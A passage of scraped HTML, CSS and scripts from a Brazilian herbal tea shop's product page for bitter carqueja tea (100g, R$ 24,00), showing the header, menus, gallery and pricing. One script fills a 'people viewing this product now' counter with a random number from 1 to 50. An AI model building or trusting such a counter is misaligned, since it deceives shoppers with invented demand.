        fill: #3a3a3a;
        width: 40px;
        padding-top: 15px;
    }
    .header-tracking-astron a:hover {
        text-decoration: none
    }
    .header-tracking-astron span {
        margin-right: 20px
    }
    .header-tracking-astron-icon-custom {
        max-width: 40px
    }


    /*MENU MOBILE */
    .menu-wrapper .menu-sidebar {
        color: var(--color-secundary-header-text);
        font-size: 15px;
        background-color: #fff;
        position: fixed;
        top: 0;
        left: -80%;
        width: 80%;
        height: 100%;
        z-index: 12;
        transition: all 0.5s ease;
    }

    .content .content-control .content-control-link{
        color: var(--color-secundary-header-text);
    }
    body.active .menu-wrapper .menu-sidebar {
        left: 0;
    }
    body.active .body-backdrop {
        display: flex;
    }
    .active {
        overflow: hidden;
    }
    .menu-header {
        background-color: var(--color-secundary-header);
        padding: 15px;
        font-weight: 600;
        line-height: 2.5;
    }
    .content-control {
        display: flex;
        border-top: 1px solid #ccc;
        gap: 20px;
    }

    .content-menu-header {
        display: flex;
        justify-content: space-between;
    }
    .menu-button-guest {
        background-color: var(--button-background-mobile);
        border-radius: 4px;
        padding: 4px 12px;
        border: none;
        width: 100%;
        font-size: 16px;
        font-weight: 600;
        color: var(--button-background-mobile-text);
    }
    .menu-button-customer {
        background-color: #fff;
        border: 2px solid var(--color-secundary-header);
        border-radius: 4px;
        padding: 4px 12px;
        width: 100%;
        font-size: 16px;
        font-weight: 600;
        color: var(--color-secundary-header);
    }
    .menu-content {
        display: flex;
        flex-direction: column;
        gap: 20px;
        padding: 15px;
        background-color: var(--color-background);
    }
    .menu-links-list {
        list-style: none;
        display: flex;
        flex-direction: column;
        padding: 0;
        color: var(--color-background-text);
        gap: 15px;
        margin: 20px 0;
    }
    .accordion-item-icon {
        fill: var(--color-background-text);
        transition: all 0.35s;
    }
    .accordion-subitem-icon {
        fill: #505050;
        transition: all 0.35s;
    }
    .menu-links-subtitle {
        font-size: 16px;
        font-weight: 700;
    }
    .close-button {
        display: flex;
        align-items: center;
        cursor: pointer;
    }
    .close-button svg {
        fill: var(--color-secundary-header-text);
    }
    .content {
        min-width: 80%;
    }

    /*Accordion*/
    .tab input {
        display: none;
    }
    .tab {
        overflow: hidden;
        flex-wrap: wrap;
    }
    .tab-label {
        display: flex !important;
        justify-content: space-between;
        cursor: pointer;
        width: 100%;
        margin: 0;
    }
    .subitem-link {
        font-size: 12px;
        font-weight: 400;
        color: var(--color-background-text);
    }
    .item-link {
        font-size: 12px;
        font-weight: 400;
        color: var(--color-background-text);
    }
    .menu-links-list .item-link {
        font-size: 15px;
    }
    .menu-links-list .subitem-link {
        font-size: 13px;
    }

    .tab-content {
        max-height: 0;
        padding: 0px;
        flex-basis: 100%;
        transition: all 0.35s;
    }
    input:checked ~ .tab-content {
        max-height: 100vh;
        padding: 7px 0;
    }
    input:checked + .tab-label svg {
        transform: rotate(90deg);
    }


    /*tooltip-header MENU*/
    .tooltip-header {
        position: absolute;
        top: 110%;
        left: 0;
        width: calc(100% + 20px);
        border-radius: 4px;
        background-color: var(--color-background);
        box-sizing: content-box;
        transition: all .3s;
        z-index: 11;
        padding: 0 5px;
        max-height: 0;
        overflow: hidden;
        text-transform: none;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;
    }

    .tooltip-header .tab {
        padding: 0 7px;
        color: #505050;
        font-size: 12px;
        margin-top: 5px;
    }

    .menu-links .tab {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 20px;
        cursor: pointer;
    }
    .menu-item.show .tooltip-header {
        padding: 10px 5px;
        max-height: 100vh;
    }
    .menu-item.show .menu-item-icon {
        transform: rotate(90deg);
    }

    .barraColorida {
        display: block!important;
        height: 6px;
        width: 100%;
        background-image: linear-gradient(to right,#000000, #B4BDC0, #FFFFFF,#EC2EE9);">
      }
    /*RESPONSIVE*/
    @media only screen and (max-width: 780px) {
        .header-menu {
            display: none;
        }

        .header-main-row {
            padding: 18px;
        }
        .content-header-menu {
            padding: 0px 12px;
        }
        .header-search {
            order: 1;
            max-width: 100%;
            flex-basis: 100%;
        }
        #Search {
            font-size: 12px;
            height: 28px;
        }
        .header-main-row {
            row-gap: 20px;
            position: relative;
        }
        .menu-item {
            font-size: 11px;
        }
        .header-top-row, .header-login {
            display: none;
        }
        .header-logo {
            font-size: 18px;
        }
        .cart svg {
            width: 32px;
        }
        .header-logo svg {
            display: block;
            width: 22px;
        }
        .header-logo.centered > a {
            display: flex;
            justify-content: center;
            width: calc(100% - 25px);
            position: absolute;
            top: 20px;
        }

        /* RASTREIO MOBILE */
        .header-tracking-astron span {
            display: none;
        }
        .header-tracking-astron-icon {
            padding-top: 10px
        }
    }
</style>

<div class="body-backdrop" onclick="toggleMenu()"></div>


<div class="header-alternative">
<header>

    <div class="header-main">
        <div>
            
            
            <div class="header-top-row container-header" style="justify-content: end;">
                <nav>
                    <ul class="header-top-row-list">
                        
                            
                            <li>
                                <a class="header-top-row-link" href="https://web.whatsapp.com/send?phone=5512991375084&text=Ol%C3%A1%2C%20vim%20pelo%20site%20ChaeCia.%20Queria%20tirar%20uma%20d%C3%BAvida!">
                                    Whatsapp (12) 99137-5084
                                </a>
                            </li>
                            
                        
                            
                            <li>
                                <a class="header-top-row-link" href="/products/chinelo">
                                    Telefone (12) 3951-1988
                                </a>
                            </li>
                            
                        
                            
                            <li>
                                <a class="header-top-row-link" href="https://www.chaecia.com.br/account/login">
                                    ACESSAR CONTA
                                </a>
                            </li>
                            
                        
                    </ul>
                </nav>
            </div>
            

            <div class="header-main-row-wrapper">
                <div class="header-main-row container-header">
                    <div class="header-logo centered">


                        <svg onclick="toggleMenu()" width="16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                            <path d="M0 96C0 78.33 14.33 64 32 64H416C433.7 64 448 78.33 448 96C448 113.7 433.7 128 416 128H32C14.33 128 0 113.7 0 96zM0 256C0 238.3 14.33 224 32 224H416C433.7 224 448 238.3 448 256C448 273.7 433.7 288 416 288H32C14.33 288 0 273.7 0 256zM416 448H32C14.33 448 0 433.7 0 416C0 398.3 14.33 384 32 384H416C433.7 384 448 398.3 448 416C448 433.7 433.7 448 416 448z"/>
                        </svg>
                        
                            <style>
                              .logo_astron {
                                
                                width: 250px;
                                
                                max-width: 250px;
                              }
                              @media screen and (max-width: 640px) {
                                .logo_astron {
                                  
                                  width: 150px;
                                  
                                  max-width: 140px;
                                }

                                .header-logo > a {
                                  position: absolute;
                                  left: 55px;
                                  top: 20px;
                                }
                                .header-logo.centered > a {
                                  left: 0;
                                  top: 20px;
                                }
                              }
                            </style>

                            <a href="/"><img class="logo_astron"
                                     width="295"
                                     height="80"
                                     src="https://thumbor.cartpanda.com/ruCPErM-ok6Xv9TPaF8wTTUbkNE=/500x0/https://assets.mycartpanda.com/static/theme_images/12/d8/2e/362882_9613179425.png?v=13252247658"
                                     alt="Ch&aacute; e Cia - Ervas para Ch&aacute;s e Temperos">

                            </a>
                        
                        </div><div class="header-search">
                        <script src="https://assets.mycartpanda.com/648998/362882/assets/predictive-search.js?v=1697591247" defer="defer"></script>

                        <predictive-search class="form-input-wrapper">
                            <form class="form-input" action="/search" method="get" role="search">
                                <input
                                id="Search"
                                type="search"
                                placeholder="Busque o que você precisa..."
                                name="q"
                                value=""
                                
                                  role="combobox"
                                  aria-expanded="false"
                                  aria-owns="predictive-search-results-list"
                                  aria-controls="predictive-search-results-list"
                                  aria-haspopup="listbox"
                                  aria-autocomplete="list"
                                  autocorrect="off"
                                  autocomplete="off"
                                  autocapitalize="off"
                                  spellcheck="false"
                                
                                />

                                <button class="button-search-submit" type="submit">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 23.041 23.041">
                                        <defs>
                                          <clipPath id="clip-path">
                                            <path id="Caminho_38" data-name="Caminho 38" d="M21-14.459l2.04-2.04-6.48-6.54.24-.42a9.045,9.045,0,0,0,1.44-4.92,8.788,8.788,0,0,0-2.67-6.45A8.788,8.788,0,0,0,9.12-37.5a8.788,8.788,0,0,0-6.45,2.67A8.788,8.788,0,0,0,0-28.38,8.888,8.888,0,0,0,2.67-21.9a8.739,8.739,0,0,0,6.45,2.7,9.269,9.269,0,0,0,4.98-1.5h0l.42-.3ZM9.12-21.18a6.944,6.944,0,0,1-5.1-2.1,6.944,6.944,0,0,1-2.1-5.1,6.944,6.944,0,0,1,2.1-5.1,6.944,6.944,0,0,1,5.1-2.1,6.944,6.944,0,0,1,5.1,2.1,6.975,6.975,0,0,1,2.16,5.1,6.975,6.975,0,0,1-2.16,5.1A6.944,6.944,0,0,1,9.12-21.18Z" transform="translate(0 37.5)" fill="#9a9a9a"/>
                                          </clipPath>
                                          <clipPath id="clip-path-2">
                                            <path id="Caminho_37" data-name="Caminho 37" d="M-230,7.791H138.648V-222H-230Z" transform="translate(230 222)" fill="#9a9a9a"/>
                                          </clipPath>
                                        </defs>
                                        <g id="Grupo_23" data-name="Grupo 23" transform="translate(0 37.5)">
                                          <g id="Grupo_22" data-name="Grupo 22" transform="translate(0 -37.5)" clip-path="url(#clip-path)">
                                            <g id="Grupo_21" data-name="Grupo 21" transform="translate(-141.315 -113.359)" clip-path="url(#clip-path-2)">
                                              <path id="Caminho_36" data-name="Caminho 36" d="M-5-13.315H24.185V-42.5H-5Z" transform="translate(143.243 152.787)" fill="#9a9a9a"/>
                                            </g>
                                        </svg>

                                    </button>

                                    <input name="options[prefix]" type="hidden" value="last">

                                </form>
                                
                                    <div id="predictive-search" tabindex="-1"></div>
                                
                            </predictive-search>
                     </div>

                    <div class="wrapper-rastreio-cart">
                        <div class="header-tracking-astron">
                            
                                <a href="https://www.rastreiox.com/">
                                    
                                        <svg class="header-tracking-astron-icon" style="fill: #3a3a3a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 38"><path d="M19,5H17V4a3,3,0,0,0-3-3H3A3,3,0,0,0,0,4V19H2.041A3.465,3.465,0,0,0,2,19.5a3.5,3.5,0,0,0,7,0,3.465,3.465,0,0,0-.041-.5h6.082a3.465,3.465,0,0,0-.041.5,3.5,3.5,0,0,0,7,0,3.465,3.465,0,0,0-.041-.5H24V10A5.006,5.006,0,0,0,19,5Zm0,2a3,3,0,0,1,3,3v1H17V7ZM7,19.5a1.5,1.5,0,0,1-3,0,1.418,1.418,0,0,1,.093-.5H6.907A1.418,1.418,0,0,1,7,19.5ZM15,17H2V4A1,1,0,0,1,3,3H14a1,1,0,0,1,1,1Zm5,2.5a1.5,1.5,0,0,1-3,0,1.41,1.41,0,0,1,.093-.5h2.814A1.41,1.41,0,0,1,20,19.5ZM17,17V13h5v4Z"></path></svg>
                                    
                                    <span style="color: #3a3a3a; font-size: 20px">Rastrear pedido</span>
                                </a>
                            
                        </div>

                        <div class="cart">
                            <a href="/cart">
                                <svg id="Grupo_17" data-name="Grupo 17" xmlns="http://www.w3.org/2000/svg" height="32" viewBox="0 0 46.318 38">
                                    <path id="Caminho_33" data-name="Caminho 33" d="M55.86,105.435c-1.026,2.16-5.535,12.582-6.149,13.546-.071.113-.137.227-.2.336-.6,1.026-1.234,1.815-3.417,1.815H25.257c.435,1.328,1.347,2.963,3.238,2.963H46.53a.964.964,0,1,1,0,1.928H28.494c-2.675,0-4.632-2.094-5.36-5.308-.4-1.772-5.284-18.107-5.634-19.388a2.427,2.427,0,0,0-2.094-1.4H10.964a.964.964,0,0,1,0-1.928h4.443c1.654,0,3.219.09,3.895,1.659a.674.674,0,0,1,.043.128c.194.7,4.24,15.053,5.393,19.411H46.091c1.252,0,1.375-.217,1.749-.855.076-.128.151-.26.241-.4.572-.9,5.053-11.258,6.007-13.272.4-1.04.326-1.607.217-1.768-.071-.1-.3-.165-.619-.165-2.089.033-28.613,0-29.535,0a.967.967,0,0,1,0-1.933h0c.227,0,27.427.033,29.516,0a2.51,2.51,0,0,1,2.226,1C56.47,102.651,56.46,103.87,55.86,105.435ZM27.979,126.977a4.511,4.511,0,1,1-4.509,4.509A4.519,4.519,0,0,1,27.979,126.977Zm0,7.17a2.656,2.656,0,1,0-2.656-2.656A2.659,2.659,0,0,0,27.979,134.147Z" transform="translate(-10 -98)" fill="#0033c6"/>
                                    <path id="Caminho_34" data-name="Caminho 34" d="M26.3,124.27a4.09,4.09,0,1,1-4.088,4.088,4.327,4.327,0,0,1,.7-2.283A3.955,3.955,0,0,1,26.3,124.27Zm0,6.5a2.408,2.408,0,1,0-2.408-2.408A2.41,2.41,0,0,0,26.3,130.77Z" transform="translate(11.328 -94.449)" fill="#0033c6"/>
                                </svg>
                                <span class="cart-counter-items cart-count" data-cart-count>0</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-menu">
        <div class="content-header-menu container-header">
            <nav>
                <ul class="header-menu-list">
                   
                        <div class="tooltip-header">
                            <ul>
                     		
                            </ul>
                        </div>
                    </li>
                    
                        
                        <li class="menu-item"    >
                            <a class="menu-item-link" href="/collections/cha-natural">Chás</a>

                            
                        </li>
                    
                        
                        <li class="menu-item"    >
                            <a class="menu-item-link" href="/collections/produto-natural-tempero-">Temperos</a>

                            
                        </li>
                    
                        
                        <li class="menu-item"    >
                            <a class="menu-item-link" href="/collections/argilas">Argilas</a>

                            
                        </li>
                    
                        
                        <li class="menu-item"    >
                            <a class="menu-item-link" href="/collections/produtos-naturais-pimentas">Pimentas</a>

                            
                        </li>
                    
                        
                        <li class="menu-item"    >
                            <a class="menu-item-link" href="https://atacadochaecia.com.br/">Atacado</a>

                            
                        </li>
                    
                        
                        <li class="menu-item"    >
                            <a class="menu-item-link" href="https://www.chaecia.com.br/collections/cha-natural-desintoxicante">Detox</a>

                            
                        </li>
                    
                </ul>
            </nav>
        </div>
    </div>
</header><div class="barraColorida"></div><style>

  </style>
<div class="menu-wrapper">
    <div class="menu-sidebar">
        

        <div class="menu-content">
            

            <div class="menu-links">

                <div class="menu-links-subtitle" style="color: var(--color-background-text)">
                  Departamentos
                </div>



                <ul class="menu-links-list">
                    
                    
                    

                        
                        <li class="tab">
                            <div class="tab-label">
                                <a class="item-link" href="/collections/cha-natural">
                                    Chás
                                </a>
                            </div>
                        </li>
                        
                    
                    

                        
                        <li class="tab">
                            <div class="tab-label">
                                <a class="item-link" href="/collections/produto-natural-tempero-">
                                    Temperos
                                </a>
                            </div>
                        </li>
                        
                    
                    

                        
                        <li class="tab">
                            <div class="tab-label">
                                <a class="item-link" href="/collections/argilas">
                                    Argilas
                                </a>
                            </div>
                        </li>
                        
                    
                    

                        
                        <li class="tab">
                            <div class="tab-label">
                                <a class="item-link" href="/collections/produtos-naturais-pimentas">
                                    Pimentas
                                </a>
                            </div>
                        </li>
                        
                    
                    

                        
                        <li class="tab">
                            <div class="tab-label">
                                <a class="item-link" href="https://atacadochaecia.com.br/">
                                    Atacado
                                </a>
                            </div>
                        </li>
                        
                    
                    

                        
                        <li class="tab">
                            <div class="tab-label">
                                <a class="item-link" href="https://www.chaecia.com.br/collections/cha-natural-desintoxicante">
                                    Detox
                                </a>
                            </div>
                        </li>
                        
                    
                </ul>
            </div>
        </div>
    </div>
</div>
</div>

<script>
    //Menu mobile
    function toggleMenu() {
        document.querySelector("body").classList.toggle("active")
    }

    //tooltip-header
    function toggleTooltip(element) {
        var items  = document.querySelectorAll('.menu-item')
        for(var i = 0; i < items.length; i++) {
            if(items[i] != element.parentElement) {
                items[i].classList.remove("show")
            }
        }
        element.parentElement.classList.toggle("show")
    }

    //Clicar fora
    window.onclick = function(event) {
        if (!event.target.closest('.menu-item-icon') && !event.target.closest('.tooltip-header') ) {
            var allDropdowns = document.getElementsByClassName("menu-item");
            var i
            for (i = 0; i < allDropdowns.length; i++) {
                var dropdown = allDropdowns[i];
                if (dropdown.classList.contains('show')) {
                    dropdown.classList.remove('show')
                }
            }
        }
    }
</script>




</div>
  

  <div class="page-container drawer-page-content" id="PageContainer">

    <main class="main-content js-focus-hidden" role="main" tabindex="-1">
      <section  id='cartx-section-template--63272708__product-modelo-default' class='cartx-section section'><div class="product-template__container page-width layout_three"
  id="ProductSection-template--63272708__product-modelo-default"
  data-section-id="template--63272708__product-modelo-default"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
  style="position: relative"
>
  

<div class="astron-wrapper-product full_column_images">

  <div class="astron-wrapper-left astron-card-rounded-shadows">
    <div class="product-model-default grid full_column_images product-single" style="min-height: 450px">
      <div class="product-single__media-group " data-product-single-media-group>
              
        

          

          
          
          

          <div class="verticle_thumb">
            <div class="thumbnails-wrapper">
              <ul class="thumb_slider-template--63272708__product-modelo-default product-single__thumbnails-template--63272708__product-modelo-default" id="hello">
                <div class="carousel carousel-nav" id="thumbnail_slider" data-flickity='{ "asNavFor": ".carousel-main", "contain": true, "pageDots": false, "groupCells": 2 }'>
                
                <li data-main-image-id="template--63272708__product-modelo-default-202546214" class="carousel-cell">
                  <a href="https://thumbor.cartpanda.com/v8HshCH6L1MRK3Wc4hODGLMB7zA=/2048x2048/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658"
                    class="text-link product-single__thumbnail--template--63272708__product-modelo-default"
                    data-thumbnail-id="template--63272708__product-modelo-default-202546214"
                    data-zoom="https://thumbor.cartpanda.com/v8HshCH6L1MRK3Wc4hODGLMB7zA=/2048x2048/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658"><img class="product-single__thumbnail-image lazyload"  src="[data-uri]" data-src="https://thumbor.cartpanda.com/fxSGuA6FR-_4uUZ0Mp2w39OQltw=/220x220/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658" src="[data-uri]" alt="Carregar imagem no visualizador da galeria,  "> </a>
                </li>
                
                <li data-main-image-id="template--63272708__product-modelo-default-202546209" class="carousel-cell">
                  <a href="https://thumbor.cartpanda.com/Kn3BYzKjuJnNnHo8VsCbKcR7GD0=/2048x2048/https://assets.mycartpanda.com/static/products_images/35/d2/0b/1768049675.jpg?v=13252247658"
                    class="text-link product-single__thumbnail--template--63272708__product-modelo-default"
                    data-thumbnail-id="template--63272708__product-modelo-default-202546209"
                    data-zoom="https://thumbor.cartpanda.com/Kn3BYzKjuJnNnHo8VsCbKcR7GD0=/2048x2048/https://assets.mycartpanda.com/static/products_images/35/d2/0b/1768049675.jpg?v=13252247658"><img class="product-single__thumbnail-image lazyload"  src="[data-uri]" data-src="https://thumbor.cartpanda.com/Ovkke2Ve3iLtnH-8SQnz1wt0lK4=/220x220/https://assets.mycartpanda.com/static/products_images/35/d2/0b/1768049675.jpg?v=13252247658" src="[data-uri]" alt="Carregar imagem no visualizador da galeria,  "> </a>
                </li>
                
                <li data-main-image-id="template--63272708__product-modelo-default-202546215" class="carousel-cell">
                  <a href="https://thumbor.cartpanda.com/vDdtoOkhmdOVCEaQg9qbCCCWHPs=/2048x2048/https://assets.mycartpanda.com/static/products_images/c8/f8/45/1768049678.jpg?v=13252247658"
                    class="text-link product-single__thumbnail--template--63272708__product-modelo-default"
                    data-thumbnail-id="template--63272708__product-modelo-default-202546215"
                    data-zoom="https://thumbor.cartpanda.com/vDdtoOkhmdOVCEaQg9qbCCCWHPs=/2048x2048/https://assets.mycartpanda.com/static/products_images/c8/f8/45/1768049678.jpg?v=13252247658"><img class="product-single__thumbnail-image lazyload"  src="[data-uri]" data-src="https://thumbor.cartpanda.com/-ua5gWZbkp7X6QkKHtfuVhr1dO4=/220x220/https://assets.mycartpanda.com/static/products_images/c8/f8/45/1768049678.jpg?v=13252247658" src="[data-uri]" alt="Carregar imagem no visualizador da galeria,  "> </a>
                </li>
                
                </div>
              </ul>
            </div>
          </div>
        
        

        <div class="main_right_img "><div class="carousel carousel-main main_slider_g" data-flickity='{"pageDots": false, "adaptiveHeight": true}'>
        





<div data-slidecount="0" id=""
    class="product-single__media-wrapper js  "
    
    
    
    data-product-single-media-wrapper
    data-media-id="template--63272708__product-modelo-default-202546214"
    tabindex="-1">
  
      <style>
    
   #FeaturedMedia-template--63272708__product-modelo-default-202546214 {
    max-width: 530px;
    max-height: 530px;
  }

  #FeaturedMedia-template--63272708__product-modelo-default-202546214-wrapper {
    max-width: 530px;
  }
</style>

      <div
        id="ImageZoom-template--63272708__product-modelo-default-202546214"
        style="padding-top:100%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="https://thumbor.cartpanda.com/v8HshCH6L1MRK3Wc4hODGLMB7zA=/2048x2048/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658"
        data-image-loading-animation>
        <a class="fancybox" data-fancybox href="https://thumbor.cartpanda.com/TmuN-HO5LcJu7DBs8V87DcZAcmM=/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658" rel="group">
        <img id=""
          class="feature-row__image product-featured-media lazyload lazypreload"
           src="[data-uri]"
          data-src="https://thumbor.cartpanda.com/TmuN-HO5LcJu7DBs8V87DcZAcmM=/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          src="[data-uri]"
          data-aspectratio="1.00"
          data-sizes="auto"
           data-image-zoom 
          alt=""
          >
        </a>
      </div>
    
</div>










<div data-slidecount="1" id=""
    class="product-single__media-wrapper js  "
    
    
    
    data-product-single-media-wrapper
    data-media-id="template--63272708__product-modelo-default-202546209"
    tabindex="-1">
  
      <style>
    
   #FeaturedMedia-template--63272708__product-modelo-default-202546209 {
    max-width: 530px;
    max-height: 530px;
  }

  #FeaturedMedia-template--63272708__product-modelo-default-202546209-wrapper {
    max-width: 530px;
  }
</style>

      <div
        id="ImageZoom-template--63272708__product-modelo-default-202546209"
        style="padding-top:100%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="https://thumbor.cartpanda.com/Kn3BYzKjuJnNnHo8VsCbKcR7GD0=/2048x2048/https://assets.mycartpanda.com/static/products_images/35/d2/0b/1768049675.jpg?v=13252247658"
        data-image-loading-animation>
        <a class="fancybox" data-fancybox href="https://thumbor.cartpanda.com/MOsJqcTmhMtc8jlFxMx6YDBln-I=/https://assets.mycartpanda.com/static/products_images/35/d2/0b/1768049675.jpg?v=13252247658" rel="group">
        <img id=""
          class="feature-row__image product-featured-media lazyload lazypreload"
           src="[data-uri]"
          data-src="https://thumbor.cartpanda.com/MOsJqcTmhMtc8jlFxMx6YDBln-I=/https://assets.mycartpanda.com/static/products_images/35/d2/0b/1768049675.jpg?v=13252247658"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          src="[data-uri]"
          data-aspectratio="1.00"
          data-sizes="auto"
           data-image-zoom 
          alt=""
          >
        </a>
      </div>
    
</div>










<div data-slidecount="2" id=""
    class="product-single__media-wrapper js  "
    
    
    
    data-product-single-media-wrapper
    data-media-id="template--63272708__product-modelo-default-202546215"
    tabindex="-1">
  
      <style>
    
   #FeaturedMedia-template--63272708__product-modelo-default-202546215 {
    max-width: 530px;
    max-height: 530px;
  }

  #FeaturedMedia-template--63272708__product-modelo-default-202546215-wrapper {
    max-width: 530px;
  }
</style>

      <div
        id="ImageZoom-template--63272708__product-modelo-default-202546215"
        style="padding-top:100%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="https://thumbor.cartpanda.com/vDdtoOkhmdOVCEaQg9qbCCCWHPs=/2048x2048/https://assets.mycartpanda.com/static/products_images/c8/f8/45/1768049678.jpg?v=13252247658"
        data-image-loading-animation>
        <a class="fancybox" data-fancybox href="https://thumbor.cartpanda.com/LIy1rb86EHoLPQ0fF9Qe9i3TAXo=/https://assets.mycartpanda.com/static/products_images/c8/f8/45/1768049678.jpg?v=13252247658" rel="group">
        <img id=""
          class="feature-row__image product-featured-media lazyload lazypreload"
           src="[data-uri]"
          data-src="https://thumbor.cartpanda.com/LIy1rb86EHoLPQ0fF9Qe9i3TAXo=/https://assets.mycartpanda.com/static/products_images/c8/f8/45/1768049678.jpg?v=13252247658"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          src="[data-uri]"
          data-aspectratio="1.00"
          data-sizes="auto"
           data-image-zoom 
          alt=""
          >
        </a>
      </div>
    
</div>




</div>
        </div>

        <script type="lazyload2" defer="defer">
          $(document).ready(function() {
            $(".fancybox").fancybox({
              fitToView   : true,
              autoSize    : false,
              autoScale   : true,
              closeClick  : true,
              openEffect  : 'fade',
              closeEffect : 'fade',
              scrolling   : false,
              padding     : 0
            });
          });
        </script><noscript>
          
          <img class="lazyload" data-src="https://thumbor.cartpanda.com/DeIwKERMA1Ko9VtxNrTn30u3ruY=/1060x0/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658" alt="" id="FeaturedMedia-template--63272708__product-modelo-default" class="product-featured-media" style="max-width: 530px;">
        </noscript>

        

        </div>
    </div>
  </div>

  <div class="astron-wrapper-right astron-card-rounded-shadows">
    <div class="product_right_detail" style="">
      <div class="inner_detail">
        <div class="product-single__meta">

          <div class="breadcrume">
            
          </div>

          
          <div>
              </div>
          <h1 class="product-single__title">Chá de Carqueja Amarga - Baccharis genistelloides persoon 100g <span class="verification__stamp"></span></h1>
          
          
          

          <span class="cartpanda-product-reviews-badge"
                  data-id="28359469">
          </span>
          
          
          

          


          <script>window.performance.mark('debut:product:title_visible');</script>

            
                <div style="display: flex; margin-top: 14px">
                    <div class="olho"></div>
<style>
    .olho {
        background: #ed5050;
        border-radius: 50%;
        margin: 6px 10px 10px;
        height: 10px;
        width: 10px;
        margin-left: 0;

        box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
        transform: scale(1);
        animation: pulse 2s infinite;
    }

    @keyframes pulse {
        0% {
            transform: scale(0.95);
            box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
        }

        100% {
            transform: scale(0.95);
            box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
        }
    }
</style>

                    <p><b><span class="viwer_pro"></span></b> vendo esse produto agora</p>
                </div>
                <script>
                    $( ".viwer_pro" ).text(function(index) {
                        let res = Math.floor(Math.random() * 50) + 1;
                        if(res == 1) {
                            return `${res} pessoa está`;
                        } else {
                            return `${res} pessoas estão`;
                        }
                    });
                </script>
            

            

          <style>
            .price_info {
              
              justify-content: undefined;
              gap: 20px;
              
            }
            
            .price_center_h4 {
              color: #000000;
              font-size: 16px;
              font-weight: normal;
            }

            @media (max-width: 550px) {
              .price_center_h4 {
              font-size: calc(16px - 0.5vw);
            }
            }
            
          </style>

        <div class="price_info">
            
              <h4 class="price_center_h4"> Preço: </h4>
            
            <div class="product__price">
              <style>
  :root {
    --color-price-cash: #0086FF;
    --color-price-cash-comparison: #808080;
    --color-price-parcel: #0086FF;
    --color-percent-product: #ffffff;
    --color-highlight-product_price: #0086ff;
    --color-bttnpix-product: #0064d7;
    --color-pixText-product: #000000;
    --color-pixIcon-product: #0086FF;
    --color-price-parcel: #0086FF;  
  }
  .price_sub_pix {
    background-color: #efefef;
    color: #000;
  }

  </style>
  









  <!--Parcelamento em 12x-->


<!--Fim Parcelamento em 12x-->
  <dl class="price
  
  
  "
    data-price>

   <link rel="stylesheet" type="text/css" href="https://assets.mycartpanda.com/648998/362882/assets/pagina-produto.css?v=1697591246"></link> 

    <div class="price__pricing-group">
    <!-- Preço SEM comparação -->
    <div class="price__regular ">
      <section class="container-pagina-produto">
        <div class="content-pagina-produto">
          <div class="current-price-pagina-produto" style="display: block !important;">
            <span class="current-price-text-pagina-produto" data-regular-price>R$ 24,00</span>
          </div>

          
            
            
            

            
            
            
              
              

              
                
                
                
                
              
            
              
              

              
                
                
                
                
              
            
              
              

              
            
              
              

              
            
              
              

              
            
              
              

              
            
              
              

              
            
              
              

              
            
              
              

              
            
              
              

              
            
              
              

              
            

            
            
              
              
                
              
            
              
              
                
              
            
              
              
            
              
              
            
              
              
            
              
              
            
              
              
            
              
              
            
              
              
            
              
              
            
              
              
            

            <input type="hidden" id="tax-installment" value="1.0923">

            <span class="price_parceled">
              
                ou <strong>3x</strong> de <strong>R$ 8,74</strong>
              
            </span>
          






          <div class="pix_parcelamento">
            
          </div>
        </div>
      </section>
    </div>
    <!-- Preço COM comparação -->
    <div class="price__sale ">
      <section class="container-pagina-produto">
        <div class="content-pagina-produto">
          
            <div class="oldprice-pagina-produto" data-regular-price>R$ 0,00</div>
            <div class="current-price-pagina-produto">
              <span class="current-price-text-pagina-produto" data-sale-price>R$ 24,00</span>
              
              <span class="highlight-pagina-produto">
                <span style="font-weight: 600; color: #ffffff" data-discount-percentage-price >
                  
                </span>
              </span>
              
            </div>
            

          

            
              
              
              
                
                

                
                  
                  
                  
                  
                
              
                
                

                
                  
                  
                  
                  
                
              
                
                

                
              
                
                

                
              
                
                

                
              
                
                

                
              
                
                

                
              
                
                

                
              
                
                

                
              
                
                

                
              
                
                

                
              

              
              
                
                
                  
                
              
                
                
                  
                
              
                
                
              
                
                
              
                
                
              
                
                
              
                
                
              
                
                
              
                
                
              
                
                
              
                
                
              

              <input type="hidden" id="tax-installment" value="1.0923">

              <span class="price_parceled">
                
                  ou <strong>3x</strong> de <strong>R$ 8,74</strong>
                
              </span>
            

            

          




            <div class="pix_parcelamento">
              
            </div>

            
          
          <span class="price_sub_pix">
           
            <span data-discount-price>
              R$ -24,00
            </span>
          </span>
          
        </div>
      </section>
    </div>
  </div>
  <div class="price__unit">
    <dt>
